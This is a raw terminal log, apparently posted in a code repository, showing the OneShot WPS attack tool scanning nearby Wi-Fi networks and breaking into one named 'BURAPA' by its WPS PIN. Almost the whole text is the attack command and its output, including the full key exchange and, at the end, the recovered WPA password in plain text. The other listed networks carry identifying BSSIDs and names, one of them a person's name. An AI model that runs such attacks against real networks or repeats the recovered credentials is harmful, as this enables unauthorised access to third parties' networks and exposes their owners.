 [mial@HackWare OneShot]$ sudo ./oneshot.py -i wlp0s20f0u1 -K
BSSID not specified (--bssid) — scanning for available networks...
Green — possible vulnerable network
Red — WPS locked
Networks list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   B0:C2:87:4B:E0:FD  Mr.yongyut Daengluead 2G  WPA/WPA2 -65
2)   28:FF:3E:C8:B5:32  BaanRungDee               WPA/WPA2 -69  ZTE F660                    ZTE 123456
3)   D8:FB:5E:4D:47:82  BURAPA                    WPA/WPA2 -77  BroadcomAP                  Broadcom 123456
Select target: 3
[*] Running wpa_supplicant...
[*] Trying PIN "12345670"...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with D8:FB:5E:4D:47:82 (ESSID: BURAPA)
[*] Sending EAPOL Start...
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 4E29B2C9DBA505831802EEF85D67A550
[*] Sending WPS Message M2...
[P] PKR: D3D197437D7EC875AC5DF89A5FEDEEE89AA36D0081B28583DDE0CE23409A214F6F7853CC8A71D97932928E0B2B8690B2158B258A82012C832FC6AE8AF1A4083BE09D5BAFAA75852D2B22D2CBD2D6421688427E89252E4310E9D1F
6CDE1674779659B78E87A1214F65D669F8B4D1FB3D3F471BB978A8AB4D7C5C2C401348076CADD0D7436211DFC56FCE4FEA50E8D22B045FA2358E2349CCB8C7131120788888EE510B35CE4F1A7C03273EF34DFDD82BB63238556B64B1CCF951
30A60A056FB91
[P] PKE: B8BCC59946ADD7474A2F09FE9CF82E6E2E5ECDD65A85BCF8B0AF226DCDD45C72E55699D4CCA8B066395010D34F68AB78A611B78C2ABBF47B5B29C229BBEB781C13D0E5CE21B7925B7CCB46B1BCC67DC16C109E74FB15FE1C24A51
B1D25E9145376D904F2E5720973F3CE9B2C7D75D1A21EA1178CA15ECF534020F6BCF217AAF2AF72A7E93D1588A2E077AE8B4E8D1FDB6F39B2A2FC59E7721BCE87AD8A88E2AFC22BFC3DE3A98A1133E7317C4E34348B271FFC60CD178BB9D7D
2929BF3465964
[P] AuthKey: FD406ACDAC8D4CC5D5EE1D44BEB7162DB9AA6C7D709A2C1C1CE6CF6A89ADBD66
[*] Received WPS Message M3
[P] E-Hash1: 1DDA13DCB11674659ED96DBB1C99EE9BAC0499CFCC71FBC99A857178312CCEDA
[P] E-Hash2: 0C9360B21EC798DF89D72B0C0828CB5D9DD3A51BF87EBEB636962F5971522EEC
[*] Sending WPS Message M4...
[*] Received WPS Message M5
[*] Sending WPS Message M6...
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: '693693693'
[+] AP SSID: 'BURAPA'
[mial@HackWare OneShot]$